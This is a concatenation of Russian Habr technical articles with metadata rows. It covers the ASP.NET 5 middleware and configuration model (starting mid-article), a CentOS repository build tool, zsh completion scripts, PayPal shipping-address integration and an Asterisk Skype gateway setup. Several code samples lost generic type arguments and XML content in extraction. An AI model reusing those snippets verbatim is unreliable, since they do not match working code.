Microsoft.AspNet.Hosting --server Microsoft.AspNet.Server.Kestrel
```
Так что итоговая команда будет:
```
dnx.exe --appbase . Microsoft.DNX.ApplicationHost Microsoft.AspNet.Hosting --server Microsoft.AspNet.Server.Kestrel
```

В результате выполнения которой, Microsoft.DNX.ApplicationHost вызовет entry point метод Microsoft.AspNet.Hosting (помните в разделе про кроссплатформенное консольное приложение я говорил, что если вместо run передать имя сборки, то ApplicationHost вызовет ее entry point ?).
> *Пока статья про хостинг в документации docs.asp.net не готова, прочитать про ключи, используемые для настройки хостинга, можно [здесь](https://github.com/aspnet/Announcements/issues/108)*.
>
>
### Стартовая логика веб-приложения
Слой хостинга также ответственен за [запуск](https://github.com/aspnet/Hosting/blob/1.0.0-rc1/src/Microsoft.AspNet.Hosting/WebApplication.cs#L56) github [стартовой логики](https://docs.asp.net/en/latest/fundamentals/startup.html) docs веб-приложения. Раньше она находилась в файле Global.asax, теперь по умолчанию находится в классе Startup и состоит из Configure метода, используемого для построения конвейера обработки запросов и ConfigureServices метода, используемого для настройки сервисов веб-приложения.
```
namespace WebApplication1
{
public class Startup
{
public void ConfigureService(IServiceCollection services)
{
// Добавьте сервисы для вашего приложения здесь
}
public void Configure(IApplicationBuilder app)
{
// Настройте конвейер обработки запросов здесь
}
}
}
```
Для построения конвейера обработки запросов в Configure методе используется интерфейс [IApplicationBuilder](https://github.com/aspnet/HttpAbstractions/blob/1.0.0-rc1/src/Microsoft.AspNet.Http.Abstractions/IApplicationBuilder.cs) github. IApplicationBuilder позволяет зарегистрировать request delegate ("Use" метод) и зарегистрировать middleware ("UseMiddleware" метод) в конвейере обработки запросов.
Request delegate — это ключевая концепция ASP.NET 5. Request delegate — это обработчик входящего запроса, он принимает HttpContext и асинхронно делает нечто полезное с ним:
```
public delegate Task RequestDelegate(HttpContext context);
```
Обработка запроса в ASP.NET 5 — это вызов по цепочке зарегистрированных request delegate. Но принятие решения о вызове следующего request delegate в цепочке, остается за их автором, поэтому каждый request delegate может прекратить обработку запроса и вернуть ответ пользователю.
В качестве упрощения регистрации в конвейере обработки запросов request delegate не вызывающего следующий request delegate, вы можете использовать Run extension метод IApplicationBuilder.
```
public void Configure(IApplicationBuilder app)
{
app.Run(async context => await context.Response.WriteAsync("Hello, world!"));
}
```
Того же самого можно достичь используя Use extension метод и не вызывая следующий request delegate:
```
public void Configure(IApplicationBuilder app)
{
app.Use(next => async context => await context.Response.WriteAsync("Hello, world!"));
}
```
И пример с вызовом следующего в цепочке request delegate:
```
public void Configure(IApplicationBuilder app)
{
app.Use(next => async context =>
{
await context.Response.WriteAsync("Hello, world!");
await next.Invoke(context);
});
}
```
Для того, чтобы request delegate было удобно переиспользовать, можно оформить его в виде [ASP.NET 5 middleware](https://docs.asp.net/en/latest/fundamentals/middleware.html) docs.
### Middleware
Middleware ASP.NET 5 — это обычный класс, следующий определенному соглашению:
1. Следующий в цепочке request delegate (а также необходимые сервисы и дополнительные параметры) передается в конструктор middleware.
2. Логика обработки HttpContext должна быть реализована в асинхронном Invoke методе.
Пример middleware:
```
using Microsoft.AspNet.Builder;
using Microsoft.AspNet.Http;
using System.Threading.Tasks;
public class XHttpHeaderOverrideMiddleware
{
private readonly RequestDelegate _next;
public XHttpHeaderOverrideMiddleware(RequestDelegate next)
{
_next = next;
}
public Task Invoke(HttpContext httpContext)
{
var headerValue =
httpContext.Request.Headers["X-HTTP-Method-Override"];
var queryValue =
httpContext.Request.Query["X-HTTP-Method-Override"];
if (!string.IsNullOrEmpty(headerValue))
{
httpContext.Request.Method = headerValue;
}
else if (!string.IsNullOrEmpty(queryValue))
{
httpContext.Request.Method = queryValue;
}
return _next.Invoke(httpContext);
}
}
```
Вызов следующего (если вы хотите вызвать следующий) в цепочке request delegate должен осуществляться внутри Invoke метода. Если вы разместите какую-нибудь логику ниже вызова следующего request delegate, то она будет выполнена после того, как все следующие за вашим обработчики входящего запроса отработают.
В конвейер обработки запросов вы можете включить middleware следующее этому соглашению с помощью `UseMiddleware` extension метода IApplicationBuilder:
```
public void Configure(IApplicationBuilder app)
{
app.UseMiddleware();
}
```
Любые параметры, переданные в этот метод, будут внедрены в конструктор middleware после `RequestDelegate next` и запрошенных сервисов.
Конструктор middleware, принимающий дополнительно сервисы и параметры:
```
public XHttpHeaderOverrideMiddleware(RequestDelegate next, SomeServise1 service1,
SomeServise2 service2, string param1, bool param2)
{
_next = next;
}
```
Включение middleware в конвейер обработки запросов и передача ему параметров:
```
public void Configure(IApplicationBuilder app)
{
app.UseMiddleware(param1, param2);
}
```
По-соглашению, включение middleware в цепочку вызовов следует оформлять в виде "Use..." extension метода у IApplicationBuilder:
```
public static class BuilderExtensions
{
public static IApplicationBuilder UseXHttpHeaderOverride(
this IApplicationBuilder builder)
{
return builder.UseMiddleware();
}
}
```
Чтобы включить этот middleware в конвейер обработки запросов, вам необходимо вызвать этот extension метод в Configure методе:
```
public void Configure(IApplicationBuilder app)
{
app.UseXHttpHeaderOverride();
}
```
ASP.NET 5 поставляется с большим набором встроенных middleware. Есть middleware для работы с [файлами](https://docs.asp.net/en/latest/fundamentals/static-files.html) docs, [маршрутизации](https://docs.asp.net/en/latest/fundamentals/routing.html) docs, обработки ошибок, [диагностики](https://docs.asp.net/en/latest/fundamentals/diagnostics.html) docs и безопасности. Middleware поставляются как NuGet пакеты через nuget.org.
### Сервисы
В ASP.NET 5 вводится понятие Сервисов — "общих" компонентов, доступ к которым может требоваться в нескольких местах приложения. Сервисы доступны приложению через систему внедрения зависимостей. ASP.NET 5 поставляется с простым [IoC-контейнером](https://docs.asp.net/en/latest/fundamentals/dependency-injection.html) docs, поддерживающим внедрение зависимостей в конструктор, но вы легко можете [заменить](https://docs.asp.net/en/latest/fundamentals/dependency-injection.html#replacing-the-default-services-container) docs его на другой контейнер.
Startup класс также поддерживает внедрение зависимостей, для этого достаточно запросить их в качестве параметров конструктора.
```
public Startup(IApplicationEnvironment appEnv)
{
}
```
По умолчанию вам доступны следующие сервисы:
**Microsoft.Extensions.PlatformAbstractions.IApplicationEnvironment** — информация о приложении (физический путь до папки приложения, его имя, версия, конфигурация (Release, Debug), используемый Runtime фреймворк).
**Microsoft.Extensions.PlatformAbstractions.IRuntimeEnvironment** — информация о DNX runtime и ОС.
**Microsoft.AspNet.Hosting.IHostingEnvironment** — доступ к Web-root вашего приложения (обычно папка "wwwroot"), а также информация о текущей среде (dev, stage, prod).
**Microsoft.Extensions.Logging.ILoggerFactory** — фабрика для создания [логгеров](https://docs.asp.net/en/latest/fundamentals/logging.html) docs.
**Microsoft.AspNet.Hosting.Builder.IApplicationBuilderFactory** — фабрика для создания IApplicationBuilder (используется для построения request pipeline).
**Microsoft.AspNet.Http.IHttpContextFactory** — фабрика для создания Http-контекста.
**Microsoft.AspNet.Http.IHttpContextAccessor** — предоставляет доступ к текущему Http-контексту.
Вы можете добавить сервисы в приложение в ConfigureServices методе класса Startup, используя интерфейс [IServiceCollection](https://github.com/aspnet/DependencyInjection/blob/1.0.0-rc1/src/Microsoft.Extensions.DependencyInjection.Abstractions/IServiceCollection.cs) github. Обычно фреймворки и библиотеки предоставляют "Add..." extension метод у IServiceCollection для добавления их сервисов в IoC-контейнер. Например, добавление сервисов используемых ASP.NET MVC 6 производится так:
```
public void ConfigureServices(IServiceCollection services)
{
// Добавление сервисов MVC
services.AddMvc();
}
```
Вы можете добавлять собственные сервисы в IoC-контейнер. Добавляемые сервисы могут быть одними из трех типов: transient (AddTransient метод IServiceCollection ), scoped (AddScoped метод IServiceCollection ) или singleton (AddSingleton метод IServiceCollection ).
```
public void ConfigureServices(IServiceCollection services)
{
services.AddTransient();
services.AddScoped();
services.AddSingleton();
}
```
Transient сервисы создаются при каждом их запросе из контейнера. Scoped сервисы создаются, только если они еще не создавались в текущем scope. В веб-приложениях scope-контейнер создается для каждого запроса, поэтому можно думать о них как о сервисах, создаваемых для каждого http-запроса. Singleton сервисы создаются только один раз за цикл жизни приложения.
> *В консольном приложении, где доступ к dependency injection отсутствует, для доступа к сервисам: IApplicationEnvironment и IRuntimeEnvironment необходимо использовать статический объект `Microsoft.Extensions.PlatformAbstractions.PlatformServices.Default`.*
>
>
### Конфигурация приложения
Web.config и app.config файлы больше не поддерживаются. Вместо них ASP.NET 5 использует новое, упрощенное [Configuration API](https://docs.asp.net/en/latest/fundamentals/configuration.html) docs. Оно позволяет получать данные из разных источников. Используемые по умолчанию configuration-провайдеры поддерживают JSON, XML, INI, аргументы командной строки, environment variables, а также установку параметров прямо из кода (in-memory collection). Вы можете указать несколько источников, и они будут использоваться в порядке их добавления (добавленные последними будут переопределять настройки добавленных ранее). Также вы можете иметь разные настройки для каждой [среды](https://docs.asp.net/en/latest/fundamentals/environments.html) docs: test, stage, prod. Что облегчает публикацию приложения в разные среды.
Пример файла appsettings.json:
```
{
"Name": "Stas",
"Surname": "Boyarincev"
}
```
Пример получения конфигурации приложения, используя Configuration API:
```
var builder = new ConfigurationBuilder()
.AddJsonFile("appsettings.json")
.AddJsonFile($"appsettings.{env.EnvironmentName}.json", optional: true)
.AddEnvironmentVariables();
var Configuration = builder.Build();
```
Запросить данные, вы можете используя метод GetSection и имя ключа:
```
var name = Configuration.GetSection("name");
var surname = Configuration.GetSection("surname");
```
Или обратившись по индексу:
```
var name = Configuration["name"];
var surname = Configuration["surname"];
```
Работать с Configuration API рекомендуется в Startup классе, а в дальнейшем разделять настройки на небольшие наборы данных, соответствующие какой-либо функциональности и передавать другим частям приложения с помощью механизма [Options](https://docs.asp.net/en/latest/fundamentals/configuration.html#using-options-and-configuration-objects) docs.
Механизм Options позволяет использовать Plain Old CLR Object (POCO) классы в качестве объектов с настройками. Вы можете добавить его в ваше приложение, вызвав AddOptions extension-метод у IServiceCollection в ConfigureServices методе:
```
public void ConfigureServices(IServiceCollection services)
{
//добавляем механизм Options в приложение
services.AddOptions();
}
```
Фактически, вызов AddOptions добавляет `IOptions` в систему внедрения зависимостей. Этот сервис может быть использован для получения Options разных типов везде, где внедрение зависимостей доступно (достаточно лишь запросить из нее `IOption`, где TOption POCO класс с нужными вам настройками).
Для регистрации вашей options вы можете использовать `Configure` extension-метод IServiceCollection:
```
public void ConfigureServices(IServiceCollection services)
{
services.Configure(options => options.Filters.Add(
new MyGlobalFilter()));
}
```
В пример выше [MvcOptions](https://github.com/aspnet/Mvc/blob/6.0.0-rc1/src/Microsoft.AspNet.Mvc.Core/MvcOptions.cs) github — это класс, который MVC-фреймворк использует для получения от пользователя своих настроек.
Вы также можете легко передать часть конфигурационных настроек в options:
```
public void ConfigureServices(IServiceCollection services)
{
//Configuration - конфигурация приложения полученная в примерах выше
services.Configure(Configuration);
}
```
В этом случае ключи настроек из конфигурации будут мапиться на имена свойств POCO класса настроек.
А для получения MyOptions с установленными настройками внутри приложения, достаточно запросить из системы внедрения зависимостей `IOption`, например, через конструктор контроллера.
```
public HomeController(IOptions appOptions)
{
}
```
Внутренне механизм Options работает через добавление `IConfigureOptions` в сервис-контейнер, где TOptions — класс с настройками. Стандартная реализация `IOptions` будет собирать все `IConfigureOptions` одного типа и "суммировать их свойства", а затем предоставлять конечный экземпляр — это происходит потому что вы можете множество раз добавлять объект с настройками одного и того же типа в сервис-контейнер, переопределяя настройки.
Веб-сервер
----------
Как только веб-сервер стартует, он начинает ожидать входящие запросы и запускать процесс обработки для каждого из них. Уровень веб-сервера, поднимает запрос на уровень хостинга, отправляя ему набор feature интерфейсов. Есть feature интерфейсы для отправки файлов, веб-сокетов, поддержки сессий, клиентских сертификатов и [многих других](https://docs.asp.net/en/latest/fundamentals/request-features.html) docs.
Например, feature интерфейс для Http-request:
```
namespace Microsoft.AspNet.Http.Features
{
public interface IHttpRequestFeature
{
string Protocol { get; set; }
string Scheme { get; set; }
string Method { get; set; }
string PathBase { get; set; }
string Path { get; set; }
string QueryString { get; set; }
IHeaderDictionary Headers { get; set; }
Stream Body { get; set; }
}
}
```
Веб-сервер использует feature интерфейсы для раскрытия низкоуровневой функциональности уровню хостинга. А он в свою очередь делает доступными их всему приложению через `HttpContext`. Это позволяет разорвать тесные связи между уровнем веб-сервера и хостинга и разместить приложение на различных веб-серверах. ASP.NET 5 поставляется с оберткой над HTTP.SYS ([Microsoft.AspNet.Server.WebListener](https://www.nuget.org/packages/Microsoft.AspNet.Server.WebListener)) и новым кроссплатформенным веб-сервером под названием [Kestrel](https://github.com/aspnet/KestrelHttpServer) github.
Open Web Interface for .NET (OWIN) стандарт, разделяющий эти же цели. OWIN стандартизирует как .NET сервера и приложения должны общаться друг с другом. ASP.NET 5 [поддерживает OWIN](https://docs.asp.net/en/latest/fundamentals/owin.html) docs с помощью [Microsoft.AspNet.Owin](https://github.com/aspnet/HttpAbstractions/tree/1.0.0-rc1/src/Microsoft.AspNet.Owin) github пакета. Вы [можете хостить](https://github.com/aspnet/Entropy/tree/dev/samples/Owin.Nowin.HelloWorld) github ASP.NET 5 приложения на OWIN-based веб-серверах и вы можете [использовать OWIN middleware](https://github.com/aspnet/Entropy/tree/dev/samples/Owin.HelloWorld) github в ASP.NET 5 pipeline.
[Katana Project](http://katanaproject.codeplex.com) была первой попыткой Microsoft реализовать поддержку OWIN на стеке ASP.NET и многие идеи и концепты были перенесены из нее в ASP.NET 5. Katana имеет похожую модель построения pipeline из middleware и хостинга на различных веб-серверах. Однако, в отличие от Katana, открывающей ниже лежащий уровень OWIN приложению, ASP.NET 5 переходит к более удобным абстракциям. Но вы до сих пор можете использовать Katana middleware в ASP.NET 5 с помощью [OWIN моста](https://github.com/aspnet/Entropy/tree/dev/samples/Owin.IAppBuilderBridge) github
Итоги
-----
ASP.NET 5 runtime построен с нуля для поддержки кроссплатформенных веб-приложений. ASP.NET 5 имеет гибкую, многослойную архитектуру, которая может запускаться на полном .NET Framework, .NET Core и даже на Mono. Новая хостинг модель позволяет легко компоновать приложения, используя middleware, хостить их на различных веб-серверах, а также поддерживает внедрение зависимостей и новые улучшенные возможности по конфигурированию приложений.
Cсылки
------
[github.com/aspnet](https://github.com/aspnet/) — исходный код ASP.NET 5.
[docs.asp.net](https://docs.asp.net/en/latest/index.html) — документация ASP.NET 5.
[github.com/aspnet/Home/wiki](https://github.com/aspnet/Home/wiki) — статьи про DNX Runtime. | https://habr.com/ru/post/273509/ | null | ru | null |
# Решение проблемы идентичности сред в DevOps методологии

Сегодня многие говорят о [DevOps](http://devopswiki.net/index.php/DevOps) как о методологии, которая помогает разрушить «железный занавес» между IT отделом, QA и программистами и создать некий общий механизм, помогающий делать продукты быстрее и качественнее. Основная задача, которая встает перед DevOps разработчиком — это добиться максимальной автоматизации развертывания development. testing, production сред и переходов между ними. Соответственно одна из основных проблем в данном случае — это соблюсти полную идентичность сред разработки, тестирования и эксплуатации. Под катом приведу пример практического решения данной задачи, которое я использовал в нескольких компаниях в ходе интеграции DevOps методологии.
Так как речь идет о рабочем примере, сразу опишу те ограничения, которые задаются при решении данной задачи:
* Стабильная версия популярный rpm-based дистрибутиа с большим сообществом, где помогут решить типовые проблемы связанные с ОС. Был выбран [CentOS](http://centos.org), так как на текущий момент это самое популярный rpm-based дистрибутив.
* Возможность версионирования среды. Программисты занимались разработкой сразу нескольких форков продукта на CentOS 5 и CentOS 6
* Обязательный набор софта для корректной работы и разворачивания продукта (это пример, в реальности список был значильно больше):
Для CentOS 5:
+ python => 2.4
+ python-IPy
+ python-simplejson
+ mysql-server >= 5.0
Для CentOS 6:
+ python => 2.6
+ python-IPy
+ python-simplejson
+ mysql-server >= 5.1
На момент когда я впервые задался этой проблемой, готовых решений небыло, да и сейчас это довольно специфический момент и общих решений я пока не нашел. Как правило это какие-то внутренние скрипты, которые затачиваются под конкретные продукты.
Чтобы унифицировать это решение я разработал утилиту build-tools <https://github.com/scopenco/build-tools>, которая позволяет создавать [RHEL](http://www.redhat.com), [CentOS](http://centos.org), [Fedora](http://fedoraproject.org), [Scientific](https://www.scientificlinux.org/) yum репозитарии с метапакетом (пакет проекта) на базе XML спецификаций(aka ролей). Роли описывают набор обязательных пакетов и репозитариев, откуда эти пакеты вместе с зависимостями скачиваются в локальный yum репозитарий (aka билд). Данный репозитарий используется в качестве пакетной базы для продукта.
Итак, установка [build-tools](https://github.com/scopenco/build-tools) очень простая и описана в [README](https://github.com/scopenco/build-tools/blob/master/README.md).
Перейдем к спецификациям проектов.
Пример спецификации для СentOS 5:
```
xml version="1.0" encoding="UTF-8"?
```
Пример спецификации для СentOS 6:
```
xml version="1.0" encoding="UTF-8"?
```
Разница по сути только в подключаемых yum репозитариях и ролях с минимальным набором пакетов.
Для сборки yum репозитария и мета пакетов можно воспользоваться готовыми скриптами, а можно и написать свои с более глубокой автоматизацией и интеграцией в процесс разработки.
```
cd src
cp ../repository .
./build-el5.sh
./build-el6.sh
```
**Сборка репозитариев выполняется обязательно на CentOS 5.** Причиной этому является тот факт, что yum обратно не совместим и репозитарии, собранные через yum API CentOS 6 не будут ставиться на CentOS 5 машины, тогда как репозитарии, собранные на CentOS 5 ставятся на CentOS 6, Fedora 13 и выше, Scientific 5 и выше.
После запуска сбоки на выходе получается 2-а репозитария, с которых можно заливать физические и виртуальные сервера по [kickstart](http://ru.wikipedia.org/wiki/Kickstart). Таким образом фиксируется набор софта, который можно хранить в корпоративном репозитарии и использовать для разворачивания продукта.
**Можно создавать новые роли с публичными yum репозитариями и пакетами для кастомизации сред.**
Рассмотрим несколько популярных вариантов:
* Допустим для testing среды нужно добавить какие-то дополнительные rpm пакеты, которых не должно быть в production. В этом случае создается отдельная роль со списком этих пакетов и отдельный проект для testing среды, куда эта роль добавляется на ряду с ролями для остальных сред. Сборку билдов для всех сред нужно сделать в тот же день чтобы версии пакетов в билдах для development и production не отличались от testing а только их кол-во.
* Допустим есть регламентированный список софта, который должен присутствовать на всех серверах проекта. В таком случае создается отдельная роль с этим списком, которая добавляться во все спецификации проектов. Таком образом гарантируется что софт будет установлен на всех серверах.
Подробное описание атрибутов можно найти в [wiki build-tools](https://github.com/scopenco/build-tools/wiki).
Если говорить об обновлении, которое рано или поздно случается, то в данном случае достаточно будет инкриментировать версию в спецификации проекта и пересобрать билд. Получится новый билд с новой версией, который можно разворачивать либо обновлять в средах разработки, тестирования и эксплуатации.
**Итоги:**
Таким образом, используя [build-tools](http://github.com/scopenco/build-tools) мне удалось:
1. решить проблему идентичности development, testing, production сред
2. предоставить разработчикам широкие возможности по версионированию среды и совместимости софта в рамках всего проекта | https://habr.com/ru/post/208558/ | null | ru | null |
# Написание своих автодополнений для Shell. Часть 1: zsh

В данных статьях (решил, что тематически лучше разбить на две части) описываются некоторые основы создания файлов автодополнений для собственной программы.
* *Часть 1: zsh*
* [Часть 2: bash](http://habrahabr.ru/post/230425/)
##### Преамбула
В процессе разработки одного своего проекта возникло желание добавить также файлы автодополнений (только не спрашивайте зачем). Благо я как-то уже брался за написание подобных вещей, но читать что-либо тогда мне было лень, и так и не осилил.
##### Введение
Существует несколько возможных вариантов написания файла автодополнения для zsh. В случае данной статьи я остановлюсь только на одном из них, который предоставляет большие возможности и не требует больших затрат (например, работы с регулярными выражениями).
Рассмотрим на примере моего же приложения, часть справки к которому выглядит таким образом:
```
proga [ -h | --help ] [ -e ESSID | --essid ESSID ] [ -с FILE | --config FILE ]
[ -o PROFILE | --open PROFILE ] [ -t NUM | --tab NUM ] [ --set-opts OPTIONS ]
```
Список флагов:
* флаги `-h` и `--help` не требуют аргументов;
* флаги `-e` и `--essid` требуют аргумента в виде строки, без автодополнения;
* флаги `-c` и `--config` требуют аргумента в виде строки, файл с произвольной локацией;
* флаги `-o` и `--open` требуют аргумента в виде строки, автодополнение по файлам из определенной директории;
* флаги `-t` и `--tab` требуют аргумента в виде строки, автодополнение из указанного массива;
* флаг `--set-opts` требует аргумента в виде строки, автодополнение из указанного массива, разделены запятыми;
##### Структура файла
В заголовке должно быть обязательно указано, что это файл автодополнений и для каких приложений он служит (можно строкой, если в файле будет содержаться автодополнение для нескольких команд):
```
#compdef proga
```
Дальше идет описание флагов, вспомогательные функции и переменные. Замечу, что функции и переменные, которые будут использоваться для автодополнения **должны возвращать массивы**, а не строки. В моем случае схема выглядит примерно так (все функции и переменные в этой главе умышленно оставлены пустыми):
```
# variables
_proga_arglist=()
_proga_settings=()
_proga_tabs=()
_proga_profiles() {}
```
Затем идут основные функции, которые будут вызываться для автодополнения для определенной команды. В моем случае команда одна, и функция одна:
```
# work block
_proga() {}
```
Далее **без выделения в отдельную функцию** идет небольшое шаманство, связанное с соотнесением приложения, которое было декларировано в первой строке, с функцией в теле скрипта:
```
case "$service" in
proga)
_proga "$@" && return 0
;;
esac
```
##### Флаги
Как я и говорил во введении, существует несколько способов создания подобных файлов. В частности, они различаются декларацией флагов и их дальнейшей обработкой. В данном случае я буду использовать команду `_arguments`, которая требует специфичный формат переменных. Выглядит он таким образом:
```
ФЛАГ[описание]:СООБЩЕНИЕ:ДЕЙСТВИЕ
```
Последние два поля не обязательны и, как Вы увидите чуть ниже, вовсе и не нужны в некоторых местах. Если Вы предусматриваете два флага (короткий и длинный формат) на одно действие, то формат чуть-чуть усложняется:
```
{(ФЛАГ_2)ФЛАГ_1,(ФЛАГ_1)ФЛАГ_2}[описание]:СООБЩЕНИЕ:ДЕЙСТВИЕ
```
Замечу, что, если Вы хотите сделать автодополнения для двух типов флагов, но некоторые флаги не имеют второй записи, то Вам необходимо продублировать его таким образом:
```
{ФЛАГ,ФЛАГ}[описание]:СООБЩЕНИЕ:ДЕЙСТВИЕ
```
`СООБЩЕНИЕ` — сообщение, которое будет показано, `ДЕЙСТВИЕ` — действие, которое будет выполнено после этого флага. В случае данного туториала, `ДЕЙСТВИЕ` будет иметь вид `->СОСТОЯНИЕ`.
Итак, согласно нашим требованиям, получается такое объявление аргументов:
```
_proga_arglist=(
{'(--help)-h','(-h)--help'}'[show help and exit]'
{'(--essid)-e','(-e)--essid'}'[select ESSID]:type ESSID:->essid'
{'(--config)-c','(-c)--config'}'[read configuration from this file]:select file:->files'
{'(--open)-o','(-o)--open'}'[open profile]:select profile:->profiles'
{'(--tab)-t','(-t)--tab'}'[open a tab with specified number]:select tab:->tab'
{'--set-opts','--set-opts'}'[set options for this run, comma separated]:comma separated:->settings'
)
```
##### Массивы переменных
В нашем случае есть два статических массива (не изменятся ни сейчас, ни через пять минут) (массивы умышленно уменьшены):
```
_proga_settings=(
'CTRL_DIR'
'CTRL_GROUP'
)
_proga_tabs=(
'1'
'2'
)
```
И есть динамический массив, который должен каждый раз генерироваться. Он содержит, в данном случае, файлы в указанной директории (это можно сделать и средствами zsh, кстати):
```
_proga_profiles() {
print $(find /some/path -maxdepth 1 -type f -printf "%f\n")
}
```
#### Тело функции
Помните, там выше было что-то про состояние? Оно хранится в переменной `$state`, и в теле функции делается проверка на то, чему оно равно, чтобы подобрать соответствующие действия. В начале также нужно не забыть вызвать `_arguments` с нашими флагами.
```
_proga() {
_arguments $_proga_gui_arglist
case "$state" in
essid)
# не делать автодополнения, ждать введенной строки
;;
files)
# автодополнение по существующим файлам
_files
;;
profiles)
# автодополнение из функции
# первая переменная описание
# вторая массив для автодополнения
_values 'profiles' $(_proga_profiles)
;;
tab)
# автодополнение из массива
_values 'tab' $_proga_tabs
;;
settings)
# автодополнение из массива
# флаг -s устанавливает разделитель и включает мультивыбор
_values -s ',' 'settings' $_proga_settings
;;
esac
}
```
#### Заключение
Файл хранится в директории `/usr/share/zsh/site-functions/` с произвольным, в общем-то, именем с префиксом `_`. Файл примера полностью может быть найден [в моем репозитории](https://raw.githubusercontent.com/arcan1s/netctl-gui/master/sources/gui/zsh-completions) (не сочтите за рекламу, я специально все имена повырезал).
Дополнительная информация может быть найдена в репозитории [zsh-completions](https://github.com/zsh-users/zsh-completions). Например, там есть такой [How-To](https://github.com/zsh-users/zsh-completions/blob/master/zsh-completions-howto.org). А еще там есть много примеров. | https://habr.com/ru/post/230421/ | null | ru | null |
# Интеграция оплаты PayPal — Shipping Prepopulation
Сразу предупреждаю, что на самом деле топик не столько информационный, сколько вопрошающий.
#### имеем
* Сайт продаёт некоторые продукты
* Сайт написан на C#
* Среди прочих сервисов оплаты используется PayPal
* Все продажи ведутся на территории США
#### проблема
При покупке через PayPal администратор получает письмо о том, что адрес, по которому надо отправлять продукт, не валидирован. Так что оплата реально не проходит и требуется подтверждение «вручную».
#### задача
Разобраться и починить.
Сначала я попытался исследовать текущий механизм работы с PayPal. Выяснилось, что используется некий контрол который «втихую» создаёт форму, заполняет её информацией, введённой покупателем и сразу отправляет форму на PayPal. Собственно процесс покупки идёт уже на PayPal сайте.
Контрол этот никаких средств для передачи Shipping информации не имеет. Но что нам стоит дом построить? Заполним форму сами и сами же просабмитим.
И вот тут наступили грабли — как же эту информацию на PayPal отправить? Сразу скажу, что вариант получить информацию о кредитке на сайте и проводить оплату через API нами пока не рассматривается — хотелось бы возложить всю маету с проверкой валидности карт, секьюрностью транзакции и т.п. на PayPal.
#### Какие варианты предоставляет PayPal
##### Website Payment Standard
Всем вроде бы хорош — но у нас далеко не один продукт на сайте, потому заранее сгенерированная кнопка не подходит. Для передачи адреса клиента (биллинг адрес, привязанный к оплате) можно использовать `address_override`, для передачи сразу группы продуктов можно использовать `item_name_"n"` и `amount_"n"`
Создав эккаунт в сендбоксе начал тестировать, получилась пока вот такая форма
И тут я никак не могу придумать как «препопулировать» информацию об адресе доставки. На сайте его пользователь вводит, а передать к PayPal я его что-то никак не могу. Долгое курение мануалов PayPal только ещё сильнее запутывает ситуацию и окончательно приводит мой мозг в ступор.
По умолчанию в качестве адреса доставки система берёт тот же адрес, что и для оплаты. И покупатель затем может его изменить, но такой подход совсем не идеален, ибо мы заставляем покупателя вводить Shipping Address дважды.
##### Payflow Link
Мне уже почти стало казаться, что он мог бы «спасти отца русской демократии», но в сендбоксе создать эккаунт Payflow не удаётся — PayPal снова и снова выдаёт невнятную ошибку с предложением созвониться с саппортом.
##### Payment Pro
По описанию предлагает гораздо больше возможностей, но
* оплата производится прямо на нашем сайте (вводится информация о кредитке), чего мы хотели бы избежать
* ежемесячная плата в $30 — деньги небольшие, но лучше бы и их сохранить
Прошу помощи общественности — как можно разрешить эту проблему? | https://habr.com/ru/post/85040/ | null | ru | null |
# Skype to SIP Gateway своими руками
#### Шлюз на базе Asterisk — Skype for Asterisk и alix.
Сделать такой шлюз я решил когда понял что SFA можно будет купить только до 26 июля и зарегистрировать его нужно тоже до 26 июля, Лицензия SFA привязывается как минимум к мак адресу железа на котором он установлен и для этого я взял [ALIX и Voyage Linux.](http://habrahabr.ru/blogs/linux/123078/)
Задачи:
1) Обеспечить входящий вызов из сети Skype в SIP.
2) Обеспечить исходящие вызовы из SIP сеть в Skype.
Для начала купил [тут](http://askozia.ru/shop/product/ip-ats-a1102) собранную коробку на базе плат ALIX с предустановленной Askozia. Поскольку Askozia никак не дружит с SFA снес ее сразу :). Выбор пал на дистрибутив [Voyage](http://www.voyage.hk/download/voyage/voyage-0.7.5.tar.bz2) который прекрасно работает на ALIX-ах и устанавливается за 5 минут на любую CF карту.
##### Установка Voyage:
Скачаем архив Voyage, распаковываем и выполняем скрипт для установки его на CF карту.
`cd /tmp
wget www.voyage.hk/download/voyage/voyage-0.7.5.tar.bz2
tar -axf voyage-one-0.7.5.tar.bz2
cd voyage-one-0.7.5
./usr/local/sbin/voyage.update`
далее нужно в меню установки выбрать параметры:
`Configuration details:
----------------------
Distribution directory: /home/alexcr/Voyage-one.ru/voyage-one-0.7.5
Disk/Flash Device: /dev/sdb
Installation Partition: /dev/sdb1
Create Partition and FS: yes
Bootstrap Partition: /dev/sdb1
Will be mounted on: /mnt/cf
Target system profile: ALIX
Target console: serial
Target baud rate: 38400
Bootstrap installer: grub
Bootstrap partition: /dev/sdb1
OK to continue (y/n)?`
##### Установка пакетов:
Для того чтобы собрать asterisk И SFA нужно установить требуемые пакеты.
`ssh root@192.168.0.100 ###пароль voyage###
remountrw ###монтируем файловую систему Read&Write###
apt-get update
apt-get install mc aptitude vim -y
aptitude install make asterisk-1.8 libncurses5-dev build-essential libstdc++6-4.4-dev gcc glibc-2.11-1 -y`
##### Установка Asterisk & SFA
`cd /usr/src/
wget downloads.asterisk.org/pub/telephony/asterisk/asterisk-1.8.4.4.tar.gz
wget downloads.digium.com/pub/telephony/skypeforasterisk/asterisk-1.8.0/x86-32/skypeforasterisk-1.8.0_1.1.4-x86_32.tar.gz
wget downloads.digium.com/pub/register/x86-32/register
tar axvf skypeforasterisk-1.8.0_1.1.4-x86_32.tar.gz
tar axvf asterisk-1.8.4.4.tar.gz
cd asterisk-1.8.4.4/
./configure --disable-xmldoc
make menuselect
make && make install && make samples
cd ../skypeforasterisk-1.8.0_1.1.4-x86_32/
make && make install
cp chan_skype.conf.sample /etc/asterisk/chan_skype.conf`
##### Запуск Asterisk и SFA
Запускаем asterisk и проверяем есть ли модуль SFA в системе.
`/etc/init.d/asterisk restart
asterisk -rvvvv
CLI> skype show version
Skype For Asterisk Components:
Channel Driver: 1.8.0_1.1.4
Library: UNKNOWN_and_probably_unsupported`
##### Регистрация SFA
Для работы SFA нужна купить ключ активации на нужное вам количество каналов, стоимость на один Skype канал составляет $66 его купил за 5 минут [тут](http://www.pbxware.ru/products/skype). Активация ключа делается с утилитой register.
`chmod 777 register
./register
1 - Digium Products
7 - Skype For Asterisk
Please enter your Key-ID: S4A-LM2WQTTGZGZG
Do you accept this licensing agreement (y/n)? y
First Name: Last Name: Company: Address 1: Address 2: City: State: Postal Code: Country: Phone: E-Mail:`
Проверим есть ли лицензия в системе
`/etc/init.d/asterisk restart
asterisk -rvvv
voyage*CLI> skype show licenses
Skype For Asterisk Licensing Information
========================================
Total licensed channels: 1
Licenses Found:
